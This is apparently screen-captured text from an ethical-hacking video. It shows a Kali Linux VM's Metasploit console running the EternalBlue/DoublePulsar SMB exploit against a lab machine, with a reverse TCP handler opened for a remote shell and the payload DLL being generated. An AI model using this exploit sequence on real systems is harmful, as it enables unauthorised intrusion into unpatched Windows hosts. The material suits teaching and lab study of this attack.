 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:26 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.5:445 - Launching Eternalblue...
Right Ctrl
B 99+ SRP 11:26 AM
3/14/2019 2